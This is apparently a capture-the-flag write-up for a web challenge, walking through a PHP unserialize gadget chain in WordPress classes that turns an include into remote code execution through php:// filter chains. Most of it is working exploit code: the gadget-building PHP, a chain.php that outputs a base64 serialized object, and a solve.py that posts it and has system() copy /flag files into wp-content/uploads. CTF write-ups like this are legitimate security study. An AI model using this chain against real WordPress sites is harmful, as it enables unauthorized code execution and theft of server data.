Nice now we jump to get_content. You see the the include function ? This can leads to LFI bug but with php:// wrapper we can get RCE: https://www.synacktiv.com/publications/php-filters-chain-what-is-it-and-how-to-use-it.html
Now we can easily use this tool to create our filter chain https://github.com/synacktiv/php_filter_chain_generator
class WP_Block_Patterns_Registry{
public $registered_patterns = array('hehe' => array('filePath' => <payload>));
}
class WP_Block_List{
public function __construct( $blocks, $available_context = array(), $registry = null ) {
$this->blocks = $blocks;
$this->available_context = $available_context;
$this->registry = $registry;
}
}
$b = array("blockName" => "hehe");
$c = new WP_Block_Patterns_Registry();
$a = new WP_Block_List(array($b),"2",$c);

Now we have curl function works in the server.
The question ?
Why we need WP_Block_List ???
Because it will call the __construct of WP_Block which is a part of gadget chain. If we just unserialize WP_Block but not using WP_Block_List we will trigger __unserialize method not __construct
Sink dectection
Now, going back to the challenge, the next step is to identify the sink. According to Hint 2, we should focus on the __toString() function.

Now take a look at WP_HTML_Tag_Processor, we have
public function __toString(): string {
return $this->get_updated_html();
}
This will calls get_updated_html() function
public function get_updated_html(): string {
$requires_no_updating = 0 === count( $this->classname_updates ) && 0 === count( $this->lexical_updates );
/*
* When there is nothing more to update and nothing has already been
* updated, return the original document and avoid a string copy.
*/
if ( $requires_no_updating ) {
return $this->html;
}
/*
* Keep track of the position right before the current tag. This will
* be necessary for reparsing the current tag after updating the HTML.
*/
$before_current_tag = $this->token_starts_at ?? 0;
/*
* 1. Apply the enqueued edits and update all the pointers to reflect those changes.
*/
$this->class_name_updates_to_attributes_updates();
...
Next is class_name_updates_to_attributes_updates
private function class_name_updates_to_attributes_updates(): void {
if ( count( $this->classname_updates ) === 0 ) {
return;
}
$existing_class = $this->get_enqueued_attribute_value( 'class' );
if ( null === $existing_class || true === $existing_class ) {
$existing_class = '';
}
if ( false === $existing_class && isset( $this->attributes['class'] ) ) {
$existing_class = substr(
$this->html,
$this->attributes['class']->value_starts_at,
$this->attributes['class']->value_length
);
}
...
From now, we can easily see that it will calles $this->attributes['class'] and if we set attributes to WP_Block_List, gadget chain starts
class WP_Block_Patterns_Registry{
public $registered_patterns = array('hehe' => array('filePath' => <payload>;
}
class WP_Block_List{
public function __construct( $blocks, $available_context = array(), $registry = null ) {
$this->blocks = $blocks;
$this->available_context = $available_context;
$this->registry = $registry;
}
}
class WP_HTML_Tag_Processor{
public $html = 'huhu';
public $parsing_namespace = 'html';
public $attributes = array();
public $classname_updates = [1];
public function __construct($attributes){
$this->attributes = $attributes;
}
}
$b = array("blockName" => "hehe");
$c = new WP_Block_Patterns_Registry();
$a = new WP_Block_List(array("class" => $b),"2",$c);
$d = new WP_HTML_Tag_Processor($a);
we can use echo $object to trigger __toString method.

And yeah we now have WP_Block_List in this->attributes
Ok now we have __toString method leads to RCE, but where will trigger it ?? Look at the first hint

the function in_array looks suspicious, we have a small test like this
<?php
class Test{
public function __toString(){
echo "Ok toString() triggered";
return "";
}
}
$arr = ["1","2"];
$a = new Test();
echo in_array($a, $arr);
?>

ok now we have __toString when use in_array function. Let’s put it all together
we can see in_array in resetSecurityProperties of SecureTableGenerator
private function resetSecurityProperties()
{
// Validate allowed tags
$safeTags = ['b', 'i', 'strong', 'em', 'u', 'span', 'div', 'p'];
$validatedTags = [];
foreach ($this->allowedTags as $tag) {
if (in_array($tag, $safeTags)) {
$validatedTags[] = $tag;
}
}
$this->allowedTags = $validatedTags ?: ['b', 'i', 'strong', 'em', 'u'];
}
From this, we also have SecureTableGenerator in gadget chain and we need to overwrite its allowedTags
class WP_Block_Patterns_Registry{
public $registered_patterns = array('hehe' => array('filePath' => <payload>));
}
class WP_Block_List{
public function __construct( $blocks, $available_context = array(), $registry = null ) {
$this->blocks = $blocks;
$this->available_context = $available_context;
$this->registry = $registry;
}
}
class WP_HTML_Tag_Processor{
public $html = 'huhu';
public $parsing_namespace = 'html';
public $attributes = array();
public $classname_updates = [1];
public function __construct($attributes){
$this->attributes = $attributes;
}
}
class SecureTableGenerator{
public function __construct($tag){
$this->allowedTags = array($tag);
}
}
$b = array("blockName" => "hehe");
$c = new WP_Block_Patterns_Registry();
$a = new WP_Block_List(array("class" => $b),"2",$c);
$d = new WP_HTML_Tag_Processor($a);
$e = new SecureTableGenerator($d);
From now, we can achieve RCE and leak information by writing it into the wp-content/uploads directory.

Full solve script:
- php_filter_chain_generator.py
- chain.php
<?php
class WP_Block_Patterns_Registry{
public function __construct($payload) {
$this -> registered_patterns = array('hehe' => array('filePath' => $payload));
}
}
class WP_Block_List{
public function __construct( $blocks, $available_context = array(), $registry = null ) {
$this->blocks = $blocks;
$this->available_context = $available_context;
$this->registry = $registry;
}
}
class WP_HTML_Tag_Processor{
public $html = 'huhu';
public $parsing_namespace = 'html';
public $attributes = array();
public $classname_updates = [1];
public function __construct($attributes){
$this->attributes = $attributes;
}
}
class SecureTableGenerator{
public function __construct($tag){
$this->allowedTags = array($tag);
}
}
$b = array("blockName" => "hehe");
$c = new WP_Block_Patterns_Registry($argv[1]);
$a = new WP_Block_List(array("class" => $b),"2",$c);
$d = new WP_HTML_Tag_Processor($a);
$e = new SecureTableGenerator($d);
echo base64_encode(serialize($e));
?>
- solve.py
import requests
import subprocess
URL = "http://localhost/"
# URL = "https://fancy-web-1vilerf2hxwh.chals.sekai.team/"
payload = '<?php system("cat /flag* / > /var/www/html/wp-content/uploads/hihi.txt");?>'
res = subprocess.run(['python3', 'php_filter_chain_generator.py', '--chain', payload], capture_output=True, text=True)
gadget = res.stdout.split('\n', 1)[1]
res = subprocess.run(['php', 'chain.php', gadget], capture_output=True, text=True)
b64_ser = res.stdout
def trigger():
data = {
'serialized_data':b64_ser,
'generate': 1
}
r = requests.post(URL, data=data)
def read_flag():
r = requests.get(URL + "wp-content/uploads/hihi.txt")
print(r.text)
trigger()
read_flag()